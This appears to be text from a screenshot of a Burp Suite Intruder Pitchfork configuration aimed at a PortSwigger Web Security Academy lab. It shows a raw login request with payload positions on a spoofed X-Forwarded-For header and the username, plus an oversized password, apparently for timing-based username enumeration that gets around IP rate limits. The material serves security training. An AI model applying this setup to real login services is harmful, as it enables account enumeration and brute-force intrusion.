 Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6100cc036fd38c80f7b32f00880084.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a6100cc036fd38c80f7b32f00880084.web-security-academy.net
3 Cookie: session=tKGBSk6TBcq1WWHtgdGnJeVB623XqoQ0
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://0a6100cc036fd38c80f7b32f00880084.web-security-academy.net
11 Referer: https://0a6100cc036fd38c80f7b32f00880084.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: §0§
20
21
22 username=§a§&password=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA